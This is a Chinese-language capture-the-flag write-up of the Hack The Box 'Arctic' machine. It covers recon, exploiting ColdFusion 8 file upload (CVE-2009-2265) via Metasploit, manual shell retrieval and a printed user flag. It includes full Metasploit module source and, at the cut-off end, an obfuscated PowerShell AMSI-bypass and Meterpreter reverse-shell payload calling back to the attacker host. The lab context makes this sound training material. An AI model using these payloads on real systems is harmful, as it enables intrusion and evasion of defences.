Hackthebox - Arctic
靶场信息

靶场类型
信息搜集
Nmap
┌──(root💀kali)-[~/Desktop/HTB/Easy/Arctic]
└─# nmap -sC -sV -oA nmap 10.10.10.11
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-24 02:23 EDT
Nmap scan report for 10.10.10.11
Host is up (0.35s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 252.28 seconds
HTTP
这里的 8500 是一个 HTTP 服务,打开后需要等待约 10-20 秒的时间来加载。这台靶机的翻译叫做北极,我想原因就是因为太慢了吧。


在 CFIDE 目录下有一个 administrator 目录,我们进去看看

然后就会进入一个登录页面,赫然写着 ColdFusion 8,去 search 一下看看有没有相关的漏洞
漏洞利用
SearchSploit
┌──(root💀kali)-[~/Desktop/HTB/Easy/Arctic]
└─# searchsploit ColdFusion 8
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit) | multiple/remote/16985.rb
Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Execution | windows/remote/43993.py
Adobe ColdFusion 2018 - Arbitrary File Upload | multiple/webapps/45979.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass | windows/webapps/27755.txt
Adobe ColdFusion < 11 Update 10 - XML External Entity Injection | multiple/webapps/40346.py
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm' Query String Cross-Site Scripting | cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authenticatewizarduser.cfm' Query String Cross-Site Scripting | cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_logintowizard.cfm' Query String Cross-Site Scripting | cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/searchlog.cfm?startRow' Cross-Site Scripting | cfm/webapps/33168.txt
Allaire ColdFusion Server 4.0 - Remote File Display / Deletion / Upload / Execution | multiple/remote/19093.txt
Allaire ColdFusion Server 4.0.1 - 'CFCRYPT.EXE' Decrypt Pages | windows/local/19220.c
ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit) | cfm/webapps/16788.rb
ColdFusion 9-10 - Credential Disclosure | multiple/webapps/25305.py
ColdFusion MX - Missing Template Cross-Site Scripting | cfm/remote/21548.txt
ColdFusion Scripts Red_Reservations - Database Disclosure | asp/webapps/7440.txt
Macromedia ColdFusion MX 6.0 - Remote Development Service File Disclosure | multiple/remote/22867.pl
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit)
这条显示有一个文件上传,并且有 MSF 脚本,去运行试试
Msfconsole
msf6 > search ColdFusion
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/coldfusion_ckeditor_file_upload 2018-09-11 excellent No Adobe ColdFusion CKEditor unrestricted file upload
1 exploit/multi/http/coldfusion_rds_auth_bypass 2013-08-08 great Yes Adobe ColdFusion RDS Authentication Bypass
2 auxiliary/scanner/http/adobe_xml_inject normal No Adobe XML External Entity Injection
3 auxiliary/gather/coldfusion_pwd_props 2013-05-07 normal Yes ColdFusion 'password.properties' Hash Extraction
4 exploit/windows/http/coldfusion_fckeditor 2009-07-03 excellent No ColdFusion 8.0.1 Arbitrary File Upload and Execute
5 auxiliary/scanner/http/coldfusion_locale_traversal normal No ColdFusion Server Check
6 auxiliary/scanner/http/coldfusion_version normal No ColdFusion Version Scanner
7 exploit/linux/misc/hid_discoveryd_command_blink_on_unauth_rce 2016-03-28 excellent Yes HID discoveryd command_blink_on Unauthenticated RCE
Interact with a module by name or index. For example info 7, use 7 or use exploit/linux/misc/hid_discoveryd_command_blink_on_unauth_rce
直接使用第一个 然后尝试是否可以成功
msf6 > use 4
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(windows/http/coldfusion_fckeditor) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
使用相关的模块,并且设置好攻击模块
msf6 exploit(windows/http/coldfusion_fckeditor) > show options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal Windows Target
这是需要设置的参数
msf6 exploit(windows/http/coldfusion_fckeditor) > set rhosts 10.10.10.11
rhosts => 10.10.10.11
msf6 exploit(windows/http/coldfusion_fckeditor) > set rport 8500
rport => 8500
msf6 exploit(windows/http/coldfusion_fckeditor) > set lhost 10.10.16.4
lhost => 10.10.16.4
msf6 exploit(windows/http/coldfusion_fckeditor) > show options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.11 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8500 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal Windows Target
设置好相关的参数后,exploit 执行
msf6 exploit(windows/http/coldfusion_fckeditor) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
这个 exploit 在执行后几乎就秒失败了,这是有问题的,因为这个网站不管执行什么,都应该有个大约 30 秒左右的缓冲,我们检查一下原因
msf6 exploit(windows/http/coldfusion_fckeditor) > show advanced
Module advanced options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
ContextInformationFile no The information file that contains context information
DOMAIN WORKSTATION yes The domain to use for Windows authentication
DigestAuthIIS true no Conform to IIS, should work for most servers. Only set to false for non-IIS servers
DisablePayloadHandler false no Disable the handler code for the selected payload
EnableContextEncoding false no Use transient context when encoding payloads
FingerprintCheck true no Conduct a pre-exploit fingerprint verification
HttpClientTimeout no HTTP connection and receive timeout
HttpPassword no The HTTP password to specify for authentication
HttpRawHeaders no Path to ERB-templatized raw headers to append to existing headers
HttpTrace false no Show the raw HTTP requests and responses
HttpTraceColors red/blu no HTTP request and response colors for HttpTrace (unset to disable)
HttpTraceHeadersOnly false no Show HTTP headers only in HttpTrace
HttpUsername no The HTTP username to specify for authentication
SSLVersion Auto yes Specify the version of SSL/TLS to be used (Auto, TLS and SSL23 are auto-negotiate) (Accepted: Auto, TLS, SSL23, SSL3, TLS
1, TLS1.1, TLS1.2)
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) no The User-Agent header to use for all requests
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 2 no Additional delay in seconds to wait for a session
Payload advanced options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
ARCH no The architecture that is being targeted
PLATFORM no The platform that is being targeted
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf6 exploit(windows/http/coldfusion_fckeditor) > set VERBOSE TRUE
VERBOSE => true
我们将 VERBOSE 设置为 TRUE 然后再执行
msf6 exploit(windows/http/coldfusion_fckeditor) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
然后执行后还是没有得到相关的信息,以及详细情况,我们抓个包看看内容


添加一个新的代理,设置端口为 8500,并将流量转发到 10.10.10.11的 8500 端口
我们切换好代理,然后去执行

成功抓到了 payload 内容
我们发送到 repeater,然后执行

在下面可以看到,有一段命令是向我们的 ip 和端口回弹一个shell,但是被上面的 00 截断还是什么玩意儿的给截断了还是吧啦吧啦的,反正就是没执行成功,但是文件应该上去了。在本地使用 nc 监听一个端口,然后手动访问一下我们上传的文件
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
http://10.10.10.11:8500/userfiles/file/MMJPPXXEPA.jsp
然后等待 30 秒
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.11] 49440
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
成功拿到一个 shell
C:\Users\tolis\Desktop>cd C:\Users\tolis\Desktop
cd C:\Users\tolis\Desktop
C:\Users\tolis\Desktop>type user.txt
type user.txt
b30ff1922f046d55ccb4b125ea8f1539
成功拿到一个 user 权限的 flag 文件
Msf 修复
查找一下 windows/http/coldfusion_fckeditor 的地址
┌──(root💀kali)-[~/Desktop]
└─# locate windows/http/coldfusion_fckeditor 1 ⨯
/usr/share/metasploit-framework/modules/exploits/windows/http/coldfusion_fckeditor.rb
查看一下
┌──(root💀kali)-[~/Desktop]
└─# cat /usr/share/metasploit-framework/modules/exploits/windows/http/coldfusion_fckeditor.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'ColdFusion 8.0.1 Arbitrary File Upload and Execute',
'Description' => %q{
This module exploits the Adobe ColdFusion 8.0.1 FCKeditor 'CurrentFolder' File Upload
and Execute vulnerability.
},
'Author' => [ 'MC' ],
'License' => MSF_LICENSE,
'Platform' => 'win',
'Privileged' => true,
'References' =>
[
[ 'CVE', '2009-2265' ],
[ 'OSVDB', '55684'],
],
'Targets' =>
[
[ 'Universal Windows Target',
{
'Arch' => ARCH_JAVA,
'Payload' =>
{
'DisableNops' => true,
},
}
],
],
'DefaultOptions' =>
{
'SHELL' => 'cmd.exe'
},
'DefaultTarget' => 0,
'DisclosureDate' => '2009-07-03'
))
register_options(
[
OptString.new('FCKEDITOR_DIR', [ false, 'The path to upload.cfm ', '/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm' ]),
])
end
def exploit
page = rand_text_alpha_upper(rand(10) + 1) + ".jsp"
dbl = Rex::MIME::Message.new
dbl.add_part(payload.encoded, "application/x-java-archive", nil, "form-data; name=\"newfile\"; filename=\"#{rand_text_alpha_upper(8)}.txt\"")
file = dbl.to_s
file.strip!
print_status("Sending our POST request...")
res = send_request_cgi(
{
'uri' => normalize_uri(datastore['FCKEDITOR_DIR']),
'query' => "Command=FileUpload&Type=File&CurrentFolder=/#{page}%00",
'version' => '1.1',
'method' => 'POST',
'ctype' => 'multipart/form-data; boundary=' + dbl.bound,
'data' => file,
}, 5)
if ( res and res.code == 200 and res.body =~ /OnUploadCompleted/ )
print_status("Upload succeeded! Executing payload...")
send_request_raw(
{
# default path in Adobe ColdFusion 8.0.1.
'uri' => '/userfiles/file/' + page,
'method' => 'GET',
}, 5)
handler
else
print_error("Upload Failed...")
return
end
end
end

这里将 74 行和 84 行的等待 5 秒更换为等待 25 秒即可成功使用
权限提升
失败的方法
这里使用 unicorn 工具反向一个 Meterpreter 的 shell 回来
使用 unicorn 生成一下
┌──(root💀kali)-[~/…/HTB/Easy/Arctic/unicorn]
└─# ./unicorn.py windows/meterpreter/reverse_tcp 10.10.16.4 5555
然后会生成两个文件
┌──(root💀kali)-[~/…/HTB/Easy/Arctic/unicorn]
└─# cat unicorn.rc
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.16.4
set LPORT 5555
set ExitOnSession false
set AutoVerifySession false
set AutoSystemInfo false
set AutoLoadStdapi false
exploit -j
一个是加载监听器的所有命令
┌──(root💀kali)-[~/…/HTB/Easy/Arctic/unicorn]
└─# cat powershell_attack.txt
# AMSI bypass code - run in same process as unicorn second stage
powershell /w 1 /C "sv PWA -;sv es ec;sv xo ((gv PWA).value.toString()+(gv es).value.toString());powershell (gv xo).value.toString() ('JABWAGUAbABqAG4AIAA9ACAAQAAiAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0AOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwA7AHAAdQBiAGwAaQBjACAAYwBsAGEAcwBzACAAVwBpAG4AMwAyACAAewBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAIgArACIAcgAiACsAIgBuAGUAbAAzADIAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABHAGUAdABQAHIAbwBjAEEAZABkAHIAZQBzAHMAKABJAG4AdABQAHQAcgAgAGgATQBvAGQAdQBsAGUALAAgAHMAdAByAGkAbgBnACAAcAByAG8AYwBOAGEAbQBlACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAIgArACIAcgAiACsAIgBuAGUAbAAzADIAIgApAF0AIABwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEwAbwBhAGQATABpAGIAcgBhAHIAeQAoAHMAdAByAGkAbgBnACAAbgBhAG0AZQApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlACIAKwAiAHIAIgArACIAbgBlAGwAMwAyACIAKQBdACAAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAYgBvAG8AbAAgAFYAaQByAHQAdQBhAGwAUAByAG8AdABlAGMAdAAoAEkAbgB0AFAAdAByACAAbABwAEEAZABkAHIAZQBzAHMALAAgAFUASQBuAHQAUAB0AHIAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABOAGUAdwBQAHIAbwB0AGUAYwB0ACwAIABvAHUAdAAgAHUAaQBuAHQAIABsAHAAZgBsAE8AbABkAFAAcgBvAHQAZQBjAHQAKQA7AH0ACgAiAEAACgBBAGQAZAAtAFQAeQBwAGUAIAAkAFYAZQBsAGoAbgA7ACQAbQBFAE4AYQBiAGkAIAA9ACAAWwBXAGkAbgAzADIAXQA6ADoARwBlAHQAUAByAG8AYwBBAGQAZAByAGUAcwBzACgAWwBXAGkAbgAzADIAXQA6ADoATABvAGEAZABMAGkAYgByAGEAcgB5ACgAIgBBACIAKwAiAG0AIgArACIAcwBpAC4AZAAiACsAIgBsACIAKwAiAGwAIgApACwAIAAiAEEAIgArACIAbQAiACsAIgBzAGkAUwBjAGEAbgBCAHUAZgBmACIAKwAiAGUAIgArACIAcgAiACkAOwAkAE8AbQBSAGMAaQBpAHUAUwBlAFUAIAA9ACAAMAA7AFsAVwBpAG4AMwAyAF0AOgA6AFYAaQByAHQAdQBhAGwAUAByAG8AdABlAGMAdAAoACQAbQBFAE4AYQBiAGkALAAgAFsAdQBpAG4AdAAzADIAXQBbAHUAaQBuAHQAMwAyAF0ANQAsACAAMAB4ADQAMAAsACAAWwByAGUAZgBdACQATwBtAFIAYwBpAGkAdQBTAGUAVQApADsAJABIAFUAQQBRAFQAVABrACAAPQAgACgAIgB9AHgAZgBaAGYAeABsAHUAUgAsACAAfQB4AGkAagBYAGgASwB0AE8ALAAgAH0AeAB9AH0ALAAgAH0AeAB9ADcALAAgAH0AeAA4AH0ALAAgAH0AeABDADMAIgApAC4AcgBlAHAAbABhAGMAZQAoACIAaQBqAFgAaABLAHQATwAiACwAIAAiADUANwAiACkALgByAGUAcABsAGEAYwBlACgAIgB9ACIALAAgACIAMAAiACkALgByAGUAcABsAGEAYwBlACgAIgBmAFoAZgB4AGwAdQBSACIALAAgACIAQgA4ACIAKQA7ACQASABVAEEAUQBUAFQAawAgAD0AIABbAEIAeQB0AGUAWwBdAF0AKAAkAEgAVQBBAFEAVABUAGsAKQAuAHMAcABsAGkAdAAoACIALAAiACkAOwBbAFMAeQBzAHQAZQBtAC4AUgB1AG4AdABpAG0AZQAuAEkAbgB0AGUAcgBvAHAAUwBlAHIAdgBpAGMAZQBzAC4ATQBhAHIAcwBoAGEAbABdADoAOgBDAG8AcAB5ACgAJABIAFUAQQBRAFQAVABrACwAIAAwACwAIAAkAG0ARQBOAGEAYgBpACwAIAA2ACkA')"
# actual unicorn payload
powershell /w 1 /C "sv PWA -;sv es ec;sv xo ((gv PWA).value.toString()+(gv es).value.toString());powershell (gv xo).value.toString() ('JABUAEYAPQAnACQAcABMAD0AJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAoACIAbQBzAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACkAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAYwBhAGwAbABvAGMAKAB1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhAG0AbwB1AG4AdAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsACIAKwAiAGwAIgArACIAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGgAcgBlAGEAZAAoAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAHUAaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAHIAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABQAGEAcgBhAG0AZQB0AGUAcgAsACAAdQBpAG4AdAAgAGQAdwBDAHIAZQBhAHQAaQBvAG4ARgBsAGEAZwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABUAGgAcgBlAGEAZABJAGQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbAAiACsAIgBsACIAKwAiACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAYwB0ACgASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABOAGUAdwBQAHIAbwB0AGUAYwB0ACwAIABvAHUAdAAgAHUAaQBuAHQAIABGAG0ATAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAUwBPAD0AIgB9AGUAOAAsAH0AOABmACwAfQAwADAALAB9ADAAMAAsAH0AMAAwACwAfQA2ADAALAB9ADMAMQAsAH0AZAAyACwAfQA2ADQALAB9ADgAYgAsAH0ANQAyACwAfQAzADAALAB9ADgAYgAsAH0ANQAyACwAfQAwAGMALAB9ADgAYgAsAH0ANQAyACwAfQAxADQALAB9ADgAOQAsAH0AZQA1ACwAfQAzADEALAB9AGYAZgAsAH0AOABiACwAfQA3ADIALAB9ADIAOAAsAH0AMABmACwAfQBiADcALAB9ADQAYQAsAH0AMgA2ACwAfQAzADEALAB9AGMAMAAsAH0AYQBjACwAfQAzAGMALAB9ADYAMQAsAH0ANwBjACwAfQAwADIALAB9ADIAYwAsAH0AMgAwACwAfQBjADEALAB9AGMAZgAsAH0AMABkACwAfQAwADEALAB9AGMANwAsAH0ANAA5ACwAfQA3ADUALAB9AGUAZgAsAH0ANQAyACwAfQA1ADcALAB9ADgAYgAsAH0ANQAyACwAfQAxADAALAB9ADgAYgAsAH0ANAAyACwAfQAzAGMALAB9ADAAMQAsAH0AZAAwACwAfQA4AGIALAB9ADQAMAAsAH0ANwA4ACwAfQA4ADUALAB9AGMAMAAsAH0ANwA0ACwAfQA0AGMALAB9ADAAMQAsAH0AZAAwACwAfQA4AGIALAB9ADQAOAAsAH0AMQA4ACwAfQA4AGIALAB9ADUAOAAsAH0AMgAwACwAfQA1ADAALAB9ADAAMQAsAH0AZAAzACwAfQA4ADUALAB9AGMAOQAsAH0ANwA0ACwAfQAzAGMALAB9ADMAMQAsAH0AZgBmACwAfQA0ADkALAB9ADgAYgAsAH0AMwA0ACwAfQA4AGIALAB9ADAAMQAsAH0AZAA2ACwAfQAzADEALAB9AGMAMAAsAH0AYwAxACwAfQBjAGYALAB9ADAAZAAsAH0AYQBjACwAfQAwADEALAB9AGMANwAsAH0AMwA4ACwAfQBlADAALAB9ADcANQAsAH0AZgA0ACwAfQAwADMALAB9ADcAZAAsAH0AZgA4ACwAfQAzAGIALAB9ADcAZAAsAH0AMgA0ACwAfQA3ADUALAB9AGUAMAAsAH0ANQA4ACwAfQA4AGIALAB9ADUAOAAsAH0AMgA0ACwAfQAwADEALAB9AGQAMwAsAH0ANgA2ACwAfQA4AGIALAB9ADAAYwAsAH0ANABiACwAfQA4AGIALAB9ADUAOAAsAH0AMQBjACwAfQAwADEALAB9AGQAMwAsAH0AOABiACwAfQAwADQALAB9ADgAYgAsAH0AMAAxACwAfQBkADAALAB9ADgAOQAsAH0ANAA0ACwAfQAyADQALAB9ADIANAAsAH0ANQBiACwAfQA1AGIALAB9ADYAMQAsAH0ANQA5ACwAfQA1AGEALAB9ADUAMQAsAH0AZgBmACwAfQBlADAALAB9ADUAOAAsAH0ANQBmACwAfQA1AGEALAB9ADgAYgAsAH0AMQAyACwAfQBlADkALAB9ADgAMAAsAH0AZgBmACwAfQBmAGYALAB9AGYAZgAsAH0ANQBkACwAfQA2ADgALAB9ADMAMwAsAH0AMwAyACwAfQAwADAALAB9ADAAMAAsAH0ANgA4ACwAfQA3ADcALAB9ADcAMwAsAH0AMwAyACwAfQA1AGYALAB9ADUANAAsAH0ANgA4ACwAfQA0AGMALAB9ADcANwAsAH0AMgA2ACwAfQAwADcALAB9ADgAOQAsAH0AZQA4ACwAfQBmAGYALAB9AGQAMAAsAH0AYgA4ACwAfQA5ADAALAB9ADAAMQAsAH0AMAAwACwAfQAwADAALAB9ADIAOQAsAH0AYwA0ACwAfQA1ADQALAB9ADUAMAAsAH0ANgA4ACwAfQAyADkALAB9ADgAMAAsAH0ANgBiACwAfQAwADAALAB9AGYAZgAsAH0AZAA1ACwAfQA2AGEALAB9ADAAYQAsAH0ANgA4ACwAfQAwAGEALAB9ADAAYQAsAH0AMQAwACwAfQAwADQALAB9ADYAOAAsAH0AMAAyACwAfQAwADAALAB9ADEANQAsAH0AYgAzACwAfQA4ADkALAB9AGUANgAsAH0ANQAwACwAfQA1ADAALAB9ADUAMAAsAH0ANQAwACwAfQA0ADAALAB9ADUAMAAsAH0ANAAwACwAfQA1ADAALAB9ADYAOAAsAH0AZQBhACwAfQAwAGYALAB9AGQAZgAsAH0AZQAwACwAfQBmAGYALAB9AGQANQAsAH0AOQA3ACwAfQA2AGEALAB9ADEAMAAsAH0ANQA2ACwAfQA1ADcALAB9ADYAOAAsAH0AOQA5ACwAfQBhADUALAB9ADcANAAsAH0ANgAxACwAfQBmAGYALAB9AGQANQAsAH0AO